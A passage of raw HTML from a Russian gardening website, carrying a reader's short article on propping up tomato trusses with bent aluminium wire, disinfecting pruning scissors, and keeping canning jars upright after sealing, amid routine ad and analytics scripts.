data-ad-slot=\"6378243616\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-563701-13 -->\n<div id=\"yandex_rtb_R-A-563701-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563701-13\",\n                renderTo: \"yandex_rtb_R-A-563701-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#ns-category-widget-2","xpath":".\/\/*[@id=\"ns-category-widget-2\"]","n":"1","document":"true"}},"content":[],"user":[]}]); /* ]]> */</script> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}(); /* ]]> */</script> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><link media="screen" href="//maja-dacha.ru/wp-content/themes/InnoConstructor-child/responsive.css" type="text/css" rel="stylesheet" /><style>header .main-menu nav .menu-item{color:#81d742}header .main-menu nav .menu-item:hover,header .main-menu nav .menu-item.current,.inno-myform input[type="submit"],#load_more{color:#08c}.widget .title,.blocks .block .cat-name,.inno-myform input[type="submit"],#load_more{background:#ca6367}.widget .title,.blocks .block .cat-name,.inno-myform input[type="submit"],#load_more{color:#fff}.widget>ul{border-top:2px solid #ca6367}.article a{color:#0270cf}.article a:hover{color:#80b0d9}</style></head><body class="post-template-default single single-post postid-1107 single-format-standard"><header class="nonfixed hidden-xs" style="background:#ca6367;"><div class="container"><div class="wrapper"> <a href="https://maja-dacha.ru/" class='logo_'><span>Моя дача</span></a> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="hamburger" id="menu-button" data-lazy-src="https://maja-dacha.ru/wp-content/themes/InnoConstructor/img/sprite.svg"><noscript><img src="https://maja-dacha.ru/wp-content/themes/InnoConstructor/img/sprite.svg" class="hamburger" id="menu-button"></noscript><nav hidden="" id="main-menu"><div id="nav" class="menu-main_top-container"><ul id="menu-main_top" class="menu"><li id="menu-item-22239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-sub"><a href="https://maja-dacha.ru/category/%D0%BA%D0%B0%D0%BB%D0%B5%D0%BD%D0%B4%D0%B0%D1%80%D1%8C-%D0%B4%D0%B0%D1%87%D0%BD%D0%B8%D0%BA%D0%B0"><span>Календарь дачника</span></a><ul><div class='child_menu'><li id="menu-item-22251" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://maja-dacha.ru/category/kalendar-dachnika/yanvar_raboty_na_dache_v_yanvare/"><span>Январь</span></a></li><li id="menu-item-22250" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://maja-dacha.ru/category/kalendar-dachnika/fevral_dachnye_raboty/"><span>Февраль</span></a></li><li id="menu-item-22246" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://maja-dacha.ru/category/kalendar-dachnika/mart_nachalo_vesny_na_dache/"><span>Март</span></a></li><li id="menu-item-22241" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://maja-dacha.ru/category/kalendar-dachnika/aprel_nachalo_dachnogo_sezona/"><span>Апрель</span></a></li><li id="menu-item-22245" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://maja-dacha.ru/category/kalendar-dachnika/mai_cvetuschaya_dacha/"><span>Май</span></a></li><li id="menu-item-22244" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://maja-dacha.ru/category/kalendar-dachnika/iyun_nachalo_jarkogo_sezona/"><span>Июнь</span></a></li><li id="menu-item-22243" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://maja-dacha.ru/category/kalendar-dachnika/iyul_chto_delat_na_dache_letom/"><span>Июль</span></a></li><li id="menu-item-22240" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://maja-dacha.ru/category/kalendar-dachnika/august/"><span>Август</span></a></li><li id="menu-item-22249" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://maja-dacha.ru/category/kalendar-dachnika/september/"><span>Сентябрь</span></a></li><li id="menu-item-22248" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://maja-dacha.ru/category/kalendar-dachnika/october/"><span>Октябрь</span></a></li><li id="menu-item-22247" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://maja-dacha.ru/category/kalendar-dachnika/noyabr-podgotovka-k-zime/"><span>Ноябрь</span></a></li><li id="menu-item-22242" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://maja-dacha.ru/category/kalendar-dachnika/december"><span>Декабрь</span></a></li></div></ul></li><li id="menu-item-22253" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://maja-dacha.ru/category/%d0%b2%d0%b0%d1%88%d0%b8-%d0%bf%d0%b8%d1%81%d1%8c%d0%bc%d0%b0/"><span>Ваши письма</span></a></li><li id="menu-item-22254" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://maja-dacha.ru/category/video-dlya-dachnikov/"><span>Видео для дачников</span></a></li><li id="menu-item-22255" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://maja-dacha.ru/category/%d0%b4%d0%b0%d1%87%d0%bd%d0%b0%d1%8f-%d1%8d%d0%bd%d1%86%d0%b8%d0%ba%d0%bb%d0%be%d0%bf%d0%b5%d0%b4%d0%b8%d1%8f/"><span>Дачная энциклопедия</span></a></li></ul></div></nav></div></div></header><div class="mobile-menu visible-xs"><div class="logo-link"><a href="https://maja-dacha.ru">Моя дача</a></div><div id="toggle"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Show" data-lazy-src="//maja-dacha.ru/wp-content/themes/InnoConstructor-child/img/menu.png" /><noscript><img src="//maja-dacha.ru/wp-content/themes/InnoConstructor-child/img/menu.png" alt="Show" /></noscript></div><div id="popout"><div class="menu-wp_touch_menu-container"><ul id="menu-wp_touch_menu" class="menu"><li id="menu-item-22266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22266"><a href="https://maja-dacha.ru/">Главная</a></li><li id="menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30460"><a href="https://maja-dacha.ru/category/%D0%BA%D0%B0%D0%BB%D0%B5%D0%BD%D0%B4%D0%B0%D1%80%D1%8C-%D0%B4%D0%B0%D1%87%D0%BD%D0%B8%D0%BA%D0%B0">Календарь дачника</a><ul class="sub-menu"><li id="menu-item-30472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30472"><a href="https://maja-dacha.ru/category/kalendar-dachnika/yanvar_raboty_na_dache_v_yanvare/">Январь (работы на даче в январе)</a></li><li id="menu-item-30471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30471"><a href="https://maja-dacha.ru/category/kalendar-dachnika/fevral_dachnye_raboty/">Февраль (дачные работы)</a></li><li id="menu-item-30467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30467"><a href="https://maja-dacha.ru/category/kalendar-dachnika/mart_nachalo_vesny_na_dache/">Март (начало весны на даче)</a></li><li id="menu-item-30462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30462"><a href="https://maja-dacha.ru/category/kalendar-dachnika/aprel_nachalo_dachnogo_sezona/">Апрель (начало дачного сезона)</a></li><li id="menu-item-30466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30466"><a href="https://maja-dacha.ru/category/kalendar-dachnika/mai_cvetuschaya_dacha/">Май (цветущая дача)</a></li><li id="menu-item-30465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30465"><a href="https://maja-dacha.ru/category/kalendar-dachnika/iyun_nachalo_jarkogo_sezona/">Июнь (начало жаркого сезона)</a></li><li id="menu-item-30464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30464"><a href="https://maja-dacha.ru/category/kalendar-dachnika/iyul_chto_delat_na_dache_letom/">Июль (что делать на даче летом)</a></li><li id="menu-item-30461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30461"><a href="https://maja-dacha.ru/category/kalendar-dachnika/august/">Август</a></li><li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30470"><a href="https://maja-dacha.ru/category/kalendar-dachnika/september/">Сентябрь</a></li><li id="menu-item-30469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30469"><a href="https://maja-dacha.ru/category/kalendar-dachnika/october/">Октябрь</a></li><li id="menu-item-30468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30468"><a href="https://maja-dacha.ru/category/kalendar-dachnika/noyabr-podgotovka-k-zime/">Ноябрь &#8212; подготовка дачи к зиме</a></li><li id="menu-item-30463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30463"><a href="https://maja-dacha.ru/category/kalendar-dachnika/december">Декабрь</a></li></ul></li><li id="menu-item-22272" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22272"><a href="https://maja-dacha.ru/category/%d0%be%d0%b2%d0%be%d1%89%d0%b8-%d0%b8-%d1%84%d1%80%d1%83%d0%ba%d1%82%d1%8b/">Овощи и фрукты</a></li><li id="menu-item-30476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30476"><a href="https://maja-dacha.ru/category/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/">Растения</a></li><li id="menu-item-30473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30473"><a href="https://maja-dacha.ru/category/%d0%bb%d0%b0%d0%bd%d0%b4%d1%88%d0%b0%d1%84%d1%82-%d0%b4%d0%bb%d1%8f-%d0%b4%d0%b0%d1%87%d0%b8/">Ландшафт для дачи</a></li><li id="menu-item-30475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30475"><a href="https://maja-dacha.ru/category/%d0%bf%d0%be%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%b4%d0%b0%d1%87%d0%b8/">Поделки для дачи</a></li><li id="menu-item-30477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30477"><a href="https://maja-dacha.ru/category/%d1%81%d0%b0%d0%b4/">САД</a></li><li id="menu-item-30479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30479"><a href="https://maja-dacha.ru/category/%d1%8f%d0%b3%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d0%b4%d0%b5%d0%bb%d0%b0/">Ягодные дела</a></li><li id="menu-item-30478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30478"><a href="https://maja-dacha.ru/category/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b4%d0%b5%d0%bb%d0%b0/">Строительные дела</a></li><li id="menu-item-22273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22273"><a href="https://maja-dacha.ru/category/%d0%b4%d0%be%d0%b1%d1%80%d1%8b%d0%b5-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d1%8b/">Добрые советы</a></li><li id="menu-item-22268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22268"><a href="https://maja-dacha.ru/reklama/">Реклама</a></li><li id="menu-item-22269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22269"><a href="https://maja-dacha.ru/kontakty/">Контакты</a></li><li class="menu-item menu-item-search"><form method="get" class="menu-search-form" action="https://maja-dacha.ru/"><p><input class="text" type="text" value="Поиск" name="s" id="s" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}" /><input type="submit" class="my-wp-search" id="searchsubmit" value="Найти" /></p></form></li></ul></div></div></div><div class="wrapper content"><div class="content right"><div id="breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://maja-dacha.ru/" itemprop="url"><span itemprop="title">Главная</span></a></span> <span class="divider">></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://maja-dacha.ru/category/%d0%be%d0%b2%d0%be%d1%89%d0%b8-%d0%b8-%d1%84%d1%80%d1%83%d0%ba%d1%82%d1%8b/" itemprop="url"><span itemprop="title">Овощи и фрукты</span></a></span></div><div itemscope itemtype="http://schema.org/Article"><div class="inside-thumbnail"><h1 class="title" itemprop="headline">Дачные хитрости: формируем кусты помидоров</h1> <img width="670" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20670%20250'%3E%3C/svg%3E" class="attachment-bigWide size-bigWide wp-post-image" alt="Дачные хитрости: формируем кусты помидоров" itemprop="image" decoding="async" fetchpriority="high" data-lazy-src="https://maja-dacha.ru/wp-content/uploads/2015/10/6119-670x250.jpg" /><noscript><img width="670" height="250" src="https://maja-dacha.ru/wp-content/uploads/2015/10/6119-670x250.jpg" class="attachment-bigWide size-bigWide wp-post-image" alt="Дачные хитрости: формируем кусты помидоров" itemprop="image" decoding="async" fetchpriority="high" /></noscript><meta itemprop="datePublished" content="2012-01-18T16:33:54+03:00"/></div><div class="article" itemprop="articleBody"><div class="fpm_start"></div><p>Что нужно делать для того, чтобы не ломались <strong>томатные кисти</strong> под тяжестью плодов. Я эту проблему для себя давно решил.</p><p>Нарезал алюминиевую проволоку с изоляци­ей на куски длиной около 35 см. Диаметр собствен­но алюминия 2-2,5 мм. На одном конце загнул крючок, которым захватываю кисть, отступая на 1-2 помидора от ствола. Кисть слегка при­поднимаю и<span id="more-1107"></span> верхний конец проволоки изгибаю по ме­сту так, чтобы он опирался на один из верхних листьев у самого ствола. Лучше, если конец проволоки выходит из-за ствола.  В этом слу­чае основную нагрузку не­сет ствол, а лист просто не дает проволоке соскольз­нуть вниз. Конечно, изги­бать проволоку нужно рука­ми, не касаясь ствола, чтобы его не повредить. </p><p>По мере сбора урожая освободившиеся проволо­ки переставляю на подрас­тающие верхние кисти.<br /> В одном из последних но­меров прочитал о «парик­махерской» для томатов. Я тоже ножницами срезаю нижние листья до кисти, укорачиваю и верхние ли­стья, если они дают много тени. Но&#8230; ножницы у меня находятся в полулитро­вой банке с темно-розовым раствором марганцовки. Обрезал листья на кусте, и ножницы &#8212; в банку. Чтобы ни в коем случае не перено­сить возможную заразу с ку­ста на куст.<br /> Недавно знакомая жен­щина рассказала, что из восьми закатанных банок томатов в шести помутнел раствор. Даже заплакала -столько труда вложено впу­стую! Делала она все, как на­писано в книгах. Залила ки­пятком, слила, залила горя­чим рассолом, закатала, пе­ревернула крышками вниз и накрыла теплым одеялом. В чем же дело? Тут я и рас­сказал ей, что банки пере­ворачивать крышками вниз нельзя, так как по всем зако­нам физики тепло поднима­ется вверх, поэтому верхняя часть банки значительно горячее нижней. А нам как раз надо хорошо прогреть опасное место соединения крышки с банкой. Я много лет не переворачиваю бан­ки, и поэтому практически исчез брак при консерви­ровании. Я переворачиваю банки только на полминуты после закатки, чтобы прове­рить, не подтекают ли они.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_start( "true" );
/* ]]&gt; */ /* ]]> */</script> <div class="fpm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://maja-dacha.ru/author/pupok456/" rel="nofollow">Павел</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="1107" data-total="3" data-rating="11" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:73.333333333333%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(3 голоса, среднее: 3.7 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div></div><div id="hypercomments_widget"></div><div hidden><ul class="commentlist"></ul></div><div id="xend_flatpm"></div></div><div class="sidebar right"><div class="widget_text widget" id="custom_html-2"><div class="textwidget custom-html-widget"><div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://maja-dacha.ru/?s','arrow':false,'bg':'#ca6367','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по сайту','suggest':true,'target':'_blank','tld':'ru','type':2,'usebigdictionary':false,'searchid':2220682,'input_fg':'#1c9486','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'','input_placeholderColor':'#000000','input_borderColor':'#ca6367'}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="2220682"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no{display:none}</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script></div></div><div class="widget" id="ns-category-widget-2"><div class="title">Рубрики</div><div class="nscw-inactive-tree"><ul class="cat-list"><li class="cat-item cat-item-11"><a href="https://maja-dacha.ru/category/%d0%b1%d0%b0%d0%bd%d1%8f/">Баня</a></li><li class="cat-item cat-item-4"><a href="https://maja-dacha.ru/category/%d0%b4%d0%be%d0%b1%d1%80%d1%8b%d0%b5-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d1%8b/">Добрые советы</a></li><li class="cat-item cat-item-26"><a href="https://maja-dacha.ru/category/%d0%b4%d1%80%d1%83%d0%b3%d0%b8%d0%b5-%d1%81%d1%82%d0%b0%d1%82%d1%8c%d0%b8/">Другие статьи</a></li><li class="cat-item cat-item-1"><a href="https://maja-dacha.ru/category/%d0%bc%d0%be%d1%8f-%d0%b4%d0%b0%d1%87%d0%b0/">Моя Дача</a></li><li class="cat-item cat-item-115"><a href="https://maja-dacha.ru/category/novosti/">Новости</a></li><li class="cat-item cat-item-14"><a href="https://maja-dacha.ru/category/%d0%be%d0%b2%d0%be%d1%89%d0%b8-%d0%b8-%d1%84%d1%80%d1%83%d0%ba%d1%82%d1%8b/">Овощи и фрукты</a></li><li class="cat-item cat-item-13"><a href="https://maja-dacha.ru/category/%d0%be%d1%82%d0%b2%d0%b5%d1%82%d1%8b-%d0%bd%d0%b0-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b/">Ответы на вопросы</a></li><li class="cat-item cat-item-71"><a href="https://maja-dacha.ru/category/%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d0%b8%d0%bb%d0%b8-%d0%b8%d0%b4%d0%b5%d0%b8/">Переделки или идеи</a></li><li class="cat-item cat-item-28"><a href="https://maja-dacha.ru/category/%d0%bf%d0%be%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%b4%d0%b0%d1%87%d0%b8/">Поделки для дачи</a></li><li class="cat-item cat-item-10"><a href="https://maja-dacha.ru/category/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/">Растения</a></li><li class="cat-item cat-item-3"><a href="https://maja-dacha.ru/category/%d1%81%d0%b0%d0%b4/">САД</a></li><li class="cat-item cat-item-12"><a href="https://maja-dacha.ru/category/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b4%d0%b5%d0%bb%d0%b0/">Строительные дела</a></li><li class="cat-item cat-item-29"><a href="https://maja-dacha.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d0%bb%d0%be%d0%ba-%d0%b4%d0%bb%d1%8f-%d0%b4%d0%b0%d1%87%d0%b8/">Фото поделок для дачи</a></li><li class="cat-item cat-item-5"><a href="https://maja-dacha.ru/category/%d1%8f%d0%b3%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d0%b4%d0%b5%d0%bb%d0%b0/">Ягодные дела</a></li></ul></div></div></div></div><footer class="cols cols-1" style="background: #ca6367"><div class="wrapper"><div class="copyright-date">2026 © Моя дача - Дача своими руками</div><div class="menu-footer-container"><ul id="menu-footer-1" class="menu-footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22262"><a href="http://maja-dacha.ru/reklama/">Реклама</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22263"><a href="http://maja-dacha.ru/kontakty/">Контакты</a></li></ul></div></div></footer><script type="text/javascript" src="https://maja-dacha.ru/wp-content/themes/InnoConstructor-child/js/menu.js"></script>  <script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter25984672 = new Ya.Metrika({id:25984672, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/25984672" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3119376", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3119376;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script>  <script type="text/javascript">jQuery(document).ready(function($){
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('rel', 'fancybox');
			    //select.fancybox();
			    select.click(function( event ) {
  				event.preventDefault();
			    });
			  });</script> <link rel='stylesheet' id='fotorama.min.css-css' href='//maja-dacha.ru/wp-content/plugins/modesco-fotorama/fotorama.min.css' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='//maja-dacha.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.css' type='text/css' media='all' /> <script type="text/javascript" src="//maja-dacha.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/maja-dacha.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type="text/javascript" src="//maja-dacha.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script type="text/javascript" id="jquery_rating-js-extra">/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/maja-dacha.ru\/wp-admin\/admin-ajax.php","nonce":"326f3ed7e4","post_id":"1107"}; /* ]]> */</script> <script type="text/javascript" src="//maja-dacha.ru/wp-content/plugins/modesco-author-box/js/rating.min.js" id="jquery_rating-js"></script> <script type="text/javascript" id="toc-front-js-extra">/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type="text/javascript" src="//maja-dacha.ru/wp-content/plugins/modesco-table-of-contents-plus/front.js" id="toc-front-js"></script> <script type="text/javascript" src="//maja-dacha.ru/wp-content/plugins/ns-category-widget/third-party/jstree/js/jstree.min.js" id="tree-script-js"></script> <script type="text/javascript" id="wp-polls-js-extra">/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/maja-dacha.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type="text/javascript" src="//maja-dacha.ru/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script> <script type="text/javascript" id="wp-postviews-cache-js-extra">/* <![CDATA[ */ var viewsCacheL10n = {"admin_ajax_url":"https:\/\/maja-dacha.ru\/wp-admin\/admin-ajax.php","nonce":"78e4dde3fe","post_id":"1107"}; /* ]]> */</script> <script type="text/javascript" src="//maja-dacha.ru/wp-content/plugins/wp-postviews/postviews-cache.js" id="wp-postviews-cache-js"></script> <script type="text/javascript" src="//maja-dacha.ru/wp-content/themes/InnoConstructor/main.js" id="main-script-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */ var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":50,"stop_elements_selectors":"before_footer","screen_max_width":0,"screen_max_height":0,"widgets":[]}]; /* ]]> */</script> <script type="text/javascript" src="//maja-dacha.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script> <script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=6LfKEGkoAAAAAHFPB5InSm0a8v3e0tXYJpkMlnIY" id="google-recaptcha-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-extra">/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LfKEGkoAAAAAHFPB5InSm0a8v3e0tXYJpkMlnIY","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type="text/javascript" src="//maja-dacha.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="//maja-dacha.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js" id="fotorama.min.js-js"></script> <script type="text/javascript" 